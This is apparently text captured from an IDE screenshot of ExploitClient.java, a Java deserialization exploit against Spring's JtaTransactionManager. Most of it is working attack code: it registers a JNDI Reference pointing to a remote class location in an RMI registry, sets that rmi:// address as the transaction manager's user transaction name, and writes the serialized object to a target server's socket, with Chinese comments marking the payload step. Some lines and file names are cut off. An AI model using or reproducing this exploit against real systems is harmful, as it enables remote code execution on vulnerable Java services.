 ExploitClient.java JtaTransactionManager.class JndiTemplate.class Context.java AbstractPlatformTransactionManager.class ExportObject.java HttpFileH
This file is indented with tabs instead of 4 spaces OK Indent with 4
ExploitClient main()
24 Reference reference = new javax.naming.Reference( className: "ExportObject", factory: "ExportObject", factoryLocation: "http://"+serverAddress+"
25 ReferenceWrapper referenceWrapper = new com.sun.jndi.rmi.registry.ReferenceWrapper(reference);
26 registry.bind( name: "Object", referenceWrapper);
27
28 System.out.println("Connecting to server "+serverAddress+":"+port);
29 Socket socket=new Socket(serverAddress,port);
30 System.out.println("Connected to server");
31 //jndi的调用地址
32 String jndiAddress = "rmi://"+localAddress+":1099/Object";
33 org.springframework.transaction.jta.JtaTransactionManager object = new org.springframework.transaction.jta.JtaTransactionManager();
34 object.setUserTransactionName(jndiAddress);
35 //发送payload
36 System.out.println("Sending object to server...");
37 ObjectOutputStream objectOutputStream = new ObjectOutputStream(socket.getOutputStream());
38 objectOutputStream.writeObject(object);
39 objectOutputStream.flush();
40 while(true) {
41 Thread.sleep( millis: 1000);
42 }
43 } catch(Exception e) {
Debug: ExploitClient ExploitClient
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_91.jdk/Contents/Home/bin/java ...